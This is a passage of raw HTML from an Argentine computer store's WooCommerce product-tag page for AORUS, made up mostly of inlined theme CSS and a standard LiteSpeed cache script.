

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zettacomputacion.com.ar/etiqueta-producto/aorus/
body_size: 52449
content:
<!DOCTYPE html><html lang="es"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="theme-color" content="#fff" /><link rel="profile" href="http://gmpg.org/xfn/11"><title>AORUS &#8211; Zetta Computación</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="Zetta Computación &raquo; Feed" href="https://zettacomputacion.com.ar/feed/" /><link rel="alternate" type="application/rss+xml" title="Zetta Computación &raquo; AORUS Etiqueta Feed" href="https://zettacomputacion.com.ar/etiqueta-producto/aorus/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}html :where(img[class*=wp-image-]){height:auto;max-width:100%}.thaps-search-box{max-width:550px}.thaps-search-box{position:relative;line-height:100%;display:block;width:100%;text-align:left;margin:0 auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;align-items:center;display:flex}.thaps-search-form{margin:0;padding:0;width:100%}.thaps-from-wrap{display:flex;background:#fff;border-radius:4px;position:relative;border:1px solid;border-color:#e7f5ff}#thaps-search-button{background:#111;width:70px;display:flex;justify-content:center;align-items:center;border-radius:4px;padding:0;border:0;margin:.3rem;color:#fff}.thaps-search-form .thaps-search-autocomplete{min-height:35px;line-height:35px;border:none!important;font-size:14px;width:100%;padding:.3rem .8rem;margin:0;border-radius:4px}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--font-family--inter:"Inter",sans-serif;--wp--preset--font-family--cardo:Cardo;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#777335;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}.woocommerce img,.woocommerce-page img{height:auto;max-width:100%}@media only screen and (max-width:768px){:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#777335;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#777335;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button{font-size:100%;margin:0;line-height:1;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#e9e6ed;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce-info{padding:1em 2em 1em 3.5em;margin:0 0 2em;position:relative;background-color:#f6f5f8;color:#515151;border-top:3px solid #7f54b3;list-style:none outside;width:auto;word-wrap:break-word}.woocommerce-info:after,.woocommerce-info:before{content:" ";display:table}.woocommerce-info:after{clear:both}.woocommerce-info:before{font-family:WooCommerce;content:"\e028";content:"\e028"/"";display:inline-block;position:absolute;top:1em;left:1.5em}.woocommerce-info{border-top-color:#1e85be}.woocommerce-info:before{color:#1e85be}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-search:before{content:"\f002"}.fa-home:before{content:"\f015"}.fa-lock:before{content:"\f023"}.fa-headphones:before{content:"\f025"}.fa-phone:before{content:"\f095"}.fa-facebook:before{content:"\f09a"}.fa-bars:before{content:"\f0c9"}.fa-instagram:before{content:"\f16d"}.fa-shopping-basket:before{content:"\f291"}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.big-store-menu,.big-store-menu li{list-style:none;margin:0;padding:0}.big-store-menu>li{display:block;margin:0;padding:0;border:0;display:inline-block}.big-store-menu>li>a{display:block;position:relative;margin:0;border:0;font-size:14px;font-family:"Roboto-Regular",sans-serif;padding:12px;color:#fff}.menu-toggle{display:none;width:100%}.menu-toggle .icon-bar{display:block!important;width:25px;height:2px;background-color:#fff;margin:4px}.menu-toggle .menu-btn{float:right;background:0 0}ul[data-menu-style=accordion]{width:250px}ul[data-menu-style=accordion]>li{display:block;margin:0;padding:0;border:0;float:none!important}ul[data-menu-style=accordion]>li{border-bottom:1px solid rgba(0,0,0,.1)}body{left:0}.mobile-nav-bar.sider.left{display:block;position:fixed;top:0;height:100vh;z-index:999999;width:350px;max-width:100%;-webkit-box-shadow:0 0 12px 0 rgba(0,0,0,.4);box-shadow:0 0 12px 0 rgba(0,0,0,.4);overflow-x:hidden;overflow-y:auto;font-size:15px;background-color:#fff;-webkit-touch-callout:none;-webkit-overflow-scrolling:touch;padding:0}.mobile-nav-bar.sider.left{left:-100%}@media screen and (max-width:1024px){ul[data-menu-style=vertical],ul[data-menu-style=accordion]{width:100%!important}.big-store-menu{float:left;width:100%}.big-store-menu>li{position:relative;float:none}.sider.left .big-store-menu>li{float:none}.big-store-menu>li>a{padding:10px 40px 10px 0!important}.sider.left{display:block;position:fixed;top:0;height:100vh;z-index:999999;width:280px;padding:2em 1.5em;max-width:100%;-webkit-box-shadow:0 0 12px 0 rgba(0,0,0,.4);box-shadow:0 0 12px 0 rgba(0,0,0,.4);overflow-x:hidden;overflow-y:auto;font-size:15px;background-color:#fff;-webkit-touch-callout:none;-webkit-overflow-scrolling:touch}.sider.left{left:-100%}.sider.left .big-store-menu>li{float:none;line-height:initial;width:100%;text-align:left}.mobile-nav-bar .sider-inner .panel::-webkit-scrollbar{width:5px}.mobile-nav-bar .sider-inner .panel{padding:15px}.mobile-nav-widget{position:fixed;bottom:0;padding:15px;max-width:100%}body{left:0}.mobile-nav-tabs{display:block;text-align:center}.mobile-nav-tabs ul{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-align:stretch;align-items:stretch;margin:0;list-style:none}.mobile-nav-tabs li{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;-ms-flex-preferred-size:0;flex-basis:100%;-ms-flex-positive:1}.mobile-nav-tabs li a{background-color:#f4f7f9;color:#333;font-size:15px;font-weight:600;list-style:none;justify-content:center;margin-bottom:0;padding:15px 0;text-transform:uppercase;width:100%}.sider-inner .panel{padding:15px}.menu-category-list{display:none}.menu-toggle .menu-btn{display:flex;align-items:center}.menu-toggle .menu-btn span{color:#fff}.header-support-content{padding:0 15px}.sider .sider-inner ul#big-store-menu{background:0 0}}html,body,div,span,h1,h2,h4,p,a,ul,li,form{border:0;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;text-rendering:optimizeLegibility!important;-webkit-font-smoothing:antialiased!important}footer,header,nav{display:block;clear:both}*,html,body,div,ul,li,h1,h2,h4,form,input{margin:0;padding:0}h1,h2,h4{font-family:"Roboto-Bold",sans-serif;letter-spacing:1px}h1{font-size:24px;line-height:38px}h2{font-size:22px;line-height:35px}h4{font-size:18px;line-height:29px}a{text-decoration:none!important}:focus{outline:thin dotted;text-decoration:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:visited{outline:none}a,button{text-decoration:none}b{font-weight:inherit}img{border-style:none;max-width:100%;height:auto}svg:not(:root){overflow:hidden}button,input{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button{text-transform:none}button,html [type=button],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}button{border:0}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}b{font-family:"Roboto-Bold",sans-serif}a{color:#1c1d1e}ul{list-style:disc}ul{margin:0 0 1.5em 3em}*,:after,:before{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}body{color:#1c1d1e;background:#fff;font-style:normal;font-size:13px;line-height:21px;letter-spacing:.8px;margin:0;padding:0;font-family:"Roboto-Regular",sans-serif;font-weight:inherit;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;-moz-font-feature-settings:"liga" on}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.container{position:relative;margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px;max-width:1300px;width:100%;box-sizing:border-box}.top-header-bar,.main-header-bar,.top-footer-bar,.below-header-bar,.widget-footer-wrap{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}header{background:#fff}.top-header{border-bottom:solid;border-bottom-width:0}.top-header,.main-header,.below-header{position:relative}.top-header:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#1f4c94}.top-header .top-header-bar{line-height:45px;color:#fff}.below-header-col1{flex:1}.below-header-col2{flex:4;text-align:center}.main-header:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#2457aa}.below-header:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#1f4c94}.thnk-col-1 .top-footer-col1{text-align:center}.widget-footer-wrap{justify-content:flex-start!important;align-self:flex-start!important;align-items:baseline!important}.thnk-col-4 .widget-footer-col1,.thnk-col-4 .widget-footer-col2,.thnk-col-4 .widget-footer-col3,.thnk-col-4 .widget-footer-col4{width:25%;padding:0 15px;justify-content:flex-start;align-self:flex-start}.main-header-col1{justify-content:flex-start;padding:20px 0;align-items:center;display:inline-flex;margin-right:15px}.main-header-col2{-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;flex:auto}.main-header-col3{text-align:right}.main-area{display:block;position:relative}.primary-content-area{width:77.5%;box-sizing:border-box;margin:15px 0 50px;float:right}.sidebar-content-area{width:21%;box-sizing:border-box;float:left}.page-content .primary-content-area{position:relative;min-height:550px}.top-header-col1,.top-footer-col1{-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1}.widget-footer .widget.widget_text{margin-bottom:15px}.header-support-wrap{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;float:right}.header-support-icon{margin-left:15px;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.header-support-content{padding-left:15px;display:flex;height:38px;line-height:38px;color:#fff;padding:0 10px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;font-size:13px;text-align:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.header-support-content .sprt-tel{display:grid!important;text-align:left;line-height:initial}.header-support-content i{margin-right:10px}.header-support-content .sprt-tel{display:block;font-size:14px}.header-support-content a{color:#fff}.header-support-content i{margin-right:15px;font-size:34px;color:#ffd200}.header-support-content .sprt-tel b{font-size:13px;margin-bottom:5px}.tooltiptext{top:100%}.tooltiptext{visibility:hidden;width:70px;background-color:#1e1e1e;color:#fff;text-align:center;border-radius:6px;padding:0;position:absolute;z-index:1;top:120%;left:50%;margin-left:-39px;font-size:11px!important}.tooltiptext:after{content:"";position:absolute;bottom:100%;top:auto;left:50%;margin-left:-8px;border-width:8px;border-style:solid;border-color:transparent transparent #232531}a.account{position:relative}.mhdrthree.left .below-header-col2{text-align:left}.left .main-header-col2{text-align:start}.top-footer{border-bottom:solid;border-bottom-width:0;position:relative}.widget-footer{position:relative}.top-footer:before,.widget-footer:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#ffff}ul.open-bottom-menu{margin:0;list-style:none}ul.open-bottom-menu li{display:inline-block;padding-right:20px;margin:0}img{vertical-align:middle;border-style:none}.toggle-cat-wrap{box-sizing:border-box;color:#fff;font-size:14px;margin:10px 0}.cat-icon{padding:10px;background:#2457aa;border-radius:4px}.toggle-title{margin-left:15px;margin-right:15px}.toggle-icon{float:right}.menu-category-list .toggle-title{font-family:"Roboto-Medium",sans-serif}.toogleclose .product-cat-list.thunk-product-cat-list{display:none}.toogleclose .toggle-icon:before{content:"\f107"}.toggle-icon:before{content:"\f106"}.toggle-icon:before{height:auto;font-weight:300;text-shadow:none;width:10px;font-family:FontAwesome}.cat-icon span{display:block!important;background-color:#fff;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;margin:3px;height:2px;width:20px}.cat-toggle{display:flex;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.menu-category-list ul[data-menu-style=vertical]{width:260px;border:1px solid #f1f1f1;border-top:0;background:#fff;position:absolute;z-index:9999}.thunk-product-cat-list li:last-child a{border:0}.menu-category-list ul[data-menu-style=vertical] li{float:none}.thunk-product-cat-list{list-style:none;margin:0;padding:0}.thunk-product-cat-list li{list-style:none}.thunk-product-cat-list li ul{display:none}.thunk-product-cat-list li{display:block;margin:0;padding:0;border:0;float:left}.thunk-product-cat-list li a{display:block;position:relative;margin:0;border:0;text-decoration:none;border-bottom:1px solid #f1f1f1;height:auto;min-height:0!important;padding:9px 12px;text-decoration:none;font-size:12px;color:#111}.open-quickcart-dropdown::-webkit-scrollbar{width:5px}.open-quickcart-dropdown{padding:15px 0 0}.button.return.wc-backward{margin-top:10px;background:#ffd200;color:#fff}header #open-cart{display:block;position:fixed;top:0;height:100vh;z-index:999999;right:-300px;width:300px;padding:2em 1.5em;max-width:100%;border-right:1px solid rgba(0,0,0,.1);overflow-x:hidden;overflow-y:auto;font-size:15px;background-color:#fff;color:#555;-webkit-touch-callout:none;-webkit-overflow-scrolling:touch;visibility:visible;-moz-opacity:1;-webkit-opacity:1;opacity:1;text-align:left}.cart-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:400;opacity:0;visibility:hidden;background-color:rgba(0,0,0,.7)}.header-icon{display:table-cell;vertical-align:middle}.header-icon a{height:38px;width:38px;line-height:38px;background:#1f4c94;color:#fff;padding:0;margin:0 10px 0 0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.header-icon a{color:#fff;font-size:14px;font-family:"Roboto-Medium",sans-serif}.thunk-icon .cart-icon{color:#fff;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.thunk-icon .cart-icon a.cart-contents{color:#fff;position:relative;padding:0 0 0 38px;display:flex}.thunk-icon .cart-icon a.cart-contents i{height:38px;width:38px;line-height:38px;color:#fff;padding:0;text-align:center;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;text-align:center;position:absolute;left:0;top:50%;z-index:9;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.main-header .cart-close-btn,.cart-close-btn{padding-right:18px;color:#333;text-decoration:none;text-transform:uppercase;letter-spacing:.3px;font-weight:600;font-size:12px;position:relative;display:inline-block;line-height:30px}.cart-close-btn:before,.cart-close-btn:after{content:" ";position:absolute;top:50%;display:inline-block;margin-top:-1px;width:12px;height:2px;background-color:#000}.cart-close-btn:before{-webkit-transform:rotate(45deg);transform:rotate(45deg);right:0}.cart-close-btn:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);right:0}.cart-widget-heading{display:flex;flex:0 0 auto;align-items:center;flex-direction:row;justify-content:flex-end;padding:0 0 20px;border-bottom:1px solid;border-color:rgba(129,129,129,.2)}.cart-widget-heading h4{flex:1 1 auto;margin-bottom:0;font-size:18px;color:#333}.header-icon a{display:block;text-align:center;float:left}.header-icon a i{font-size:15px}.widget-footer .widget-footer-wrap{padding:15px 0;margin:0 -7.5px}.widget-title{font-size:16px;color:#1c1d1e}.widget-title{padding-bottom:15px}.content-wrap{position:relative}.archive.woocommerce-page .page-title{display:none}.thunk-breadcrumb{padding-bottom:15px;list-style:none;margin:0;text-align:right}.thunk-breadcrumb li{display:inline;font-size:11px}.thunk-breadcrumb li+li:before{padding:5px;content:"/a0"}.thunk-breadcrumb li a{text-decoration:none}.woocommerce-info{padding:1em 2em;margin:0 0 30px;position:relative;background-color:transparent;color:#292e32;border-top:3px solid #292e32;list-style:none!important;width:auto;word-wrap:break-word}.woocommerce-info:before{display:none}input[type=text]{border:1px solid #eaeaea;border-radius:0;font-size:13px;line-height:30px;padding:0 10px;-webkit-appearance:none;appearance:none;width:100%}.woocommerce-info:before{display:none}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.page-head{padding-bottom:15px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.page-head h1{color:#1c1d1e}.page-head .breadcrumb-trail.breadcrumbs{flex:1}.thunk-breadcrumb{padding-bottom:0}.content-social ul.social-icon{list-style:none;margin:0;padding:0;display:inline-flex;flex-wrap:wrap}.content-social ul.social-icon li{padding:5px}.content-social ul.social-icon li i{padding:0}.social-icon.original-social-icon i.fa-facebook{color:#4867aa}.social-icon.original-social-icon i.fa-instagram{color:#c50067}.content-social .social-icon a{font-size:14px;width:1em;height:1em;line-height:1em;display:block;text-align:center;border:1px solid transparent;color:#000}.social-icon.original-social-icon a{background-color:transparent!important;border:none;display:block}.sticky-header:before,.search-wrapper:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#2457aa}.sticky-header-bar{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.sticky-header-col1{justify-content:flex-start;width:21%;padding:0;align-items:center;display:inline-flex}.sticky-header-col2{-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;width:54%}.sticky-header-col3{text-align:right;width:25%}.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents,.sticky-header-col3 .header-icon a,a.prd-search{height:38px;width:38px;line-height:38px;margin:0 8px 0 0}.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents{position:relative;padding:0;text-align:center;color:#1c1d1e;padding:0;margin:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents i,.sticky-header .header-icon a i{font-size:14px}.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents i{position:relative;left:auto;top:auto;z-index:9;padding-right:0;border-right:0;-webkit-transform:inherit;-moz-transform:inherit;transform:inherit}.sticky-header-col3 .thunk-icon .cart-icon{background:0 0;display:contents}.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents i{border-right:none!important}.sticky-header-col3 .header-icon{display:block;vertical-align:middle;display:inline-flex}.sticky-header-col3 .thunk-icon{text-align:right;text-align:-webkit-right;display:flex;justify-content:flex-end}.sticky-header{position:fixed;z-index:999;visibility:hidden;opacity:0;background:#fff;width:100%;-webkit-animation:fadeOutUpBig .5s ease;animation:fadeOutUpBig .5s ease;box-shadow:0 0 10px rgba(0,0,0,.08);-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-animation:none;animation:none}.search-wrapper{z-index:999}.sticky-header .logo-content{width:100%;padding:10px 0}.sticky-header .logo-content img{max-width:65%}.sticky-header .account span{display:none}.sticky-header-bar .menu-toggle .menu-btn{height:38px;width:38px;line-height:38px;background:#1f4c94;color:#fff;padding:0;margin:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.sticky-header-bar .menu-toggle .menu-btn .btn{margin:0 auto;margin-top:10px}.sticky-header-bar .menu-toggle .menu-btn span{display:block!important;width:17px;margin:3px}.search-wrapper{position:fixed;top:0;left:0;width:100%;background:#fff;display:block;box-shadow:0 0 10px rgba(0,0,0,.08);-webkit-transform:translate(0,-100%);-ms-transform:translate(0,-100%);transform:translate(0,-100%);-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:hidden;z-index:99999}.search-wrapper .container{padding-top:60px;padding-bottom:60px;width:50%}.search-close{float:right;margin-bottom:25px}.search-close-btn{display:block;text-decoration:none;min-width:1.5em;min-height:1.5em;transform-origin:center;-webkit-backface-visibility:hidden;color:#1c1d1e}.search-close-btn:before,.search-close-btn:after{content:"";display:block;border-top:1px solid;position:absolute;left:0;top:50%;width:100%}.search-close-btn{-webkit-transform:rotateZ(0deg);-moz-transform:rotateZ(0deg);transform:rotateZ(0deg);color:#fff}.search-close-btn:before{-webkit-transform:rotateZ(-45deg);-moz-transform:rotateZ(-45deg);transform:rotateZ(-45deg)}.search-close-btn:after{-webkit-transform:rotateZ(45deg);-moz-transform:rotateZ(45deg);transform:rotateZ(45deg)}#bigstore-mobile-bar a{position:relative}.thunk-icon{text-align:right;text-align:-webkit-right}#bigstore-mobile-bar{display:none}.responsive-main-header{display:none}.mobile-nav-bar{display:none}header .mobile-nav-bar.sider.left{display:none}@media screen and (max-width:1200px){.below-header-col2{width:52%}}@media screen and (max-width:1024px){header .mobile-nav-bar.sider.left{display:block}.mobile-nav-bar{display:block}.responsive-main-header{display:block}.responsive-main-header a.account span{display:none}.menu-toggle button .btn{margin:0 auto}.mobile-nav-bar .mobile-nav-widget .header-support-wrap{float:left}.responsive-main-header .header-support-icon a.account i{font-size:15px;line-height:inherit}.responsive-main-header .header-support-icon a.account{margin-left:10px}.below-header,.desktop-main-header{display:none}.main-header-col2{order:3;width:auto;flex:1}.main-header-col3{order:2;width:auto;flex:1}.toggle-cat-wrap{width:auto}.sticky-header-col1,.sticky-header-col2,.sticky-header-col3{width:auto}.sticky-header-col2{order:3;width:auto}.sticky-header-col3{order:2;flex:12}.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents{margin-right:8px}.sticky-header{visibility:inherit;opacity:inherit;display:none}.thunk-icon .cart-icon a.cart-contents{position:relative;margin-left:10px}.thunk-icon .cart-icon{background:0 0!important}.thunk-icon .cart-icon a.cart-contents i{border-right:none!important;width:auto;height:auto;line-height:normal}.sticky-header .thunk-icon .cart-icon a.cart-contents i{height:38px;width:38px;line-height:38px}.mhdrthree .menu-toggle .menu-btn .btn{margin:0 auto}.mhdrthree .main-header-col1,.mhdrthree .main-header-col2,.mhdrthree .main-header-col3{order:inherit}.mhdrthree .main-header-col1,.mhdrthree .main-header-col2{flex:1}.mhdrthree .main-header-col3{width:auto}.mhdrthree .main-header-col2{width:auto;flex:1.7}.header-support-icon{margin-left:15px;display:flex;line-height:normal}.mhdrthree .main-header-col3{width:auto}.mobile-nav-bar .header-support-content a,.mobile-nav-bar .header-support-content .sprt-tel{color:#1c1d1e}.mobile-nav-bar .header-support-wrap{margin-top:10px}.mobile-nav-tab-category ul[data-menu-style=accordion] li a,.big-store-menu>li>a,.mobile-nav-bar .big-store-menu>li>a{display:block;position:relative;margin:0;border:0;font-size:13px;font-family:"Roboto-Bold",sans-serif;padding:10px 40px 10px 0!important;color:#555;line-height:normal}.mobile-nav-tab-category ul[data-menu-style=accordion]>li{border:none}.responsive-main-header .header-support-icon a,.responsive-main-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .menu-toggle .menu-btn{height:35px;width:35px;line-height:35px;background:#1f4c94;color:#fff;padding:0;margin:0 10px 0 0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;text-align:center}.responsive-main-header .header-support-icon a i,.responsive-main-header .header-support-icon a.account i,.responsive-main-header .thunk-icon .cart-icon a.cart-contents i{margin:0;font-size:12px}.responsive-main-header .thunk-icon .cart-icon a.cart-contents i{left:10px}.responsive-main-header .header-support-icon a.account{margin-left:0}.responsive-main-header .menu-toggle .menu-btn{margin-right:0}.responsive-main-header .menu-toggle .icon-bar{display:block!important;width:17px;margin:3px}}@media screen and (min-width:981px) and 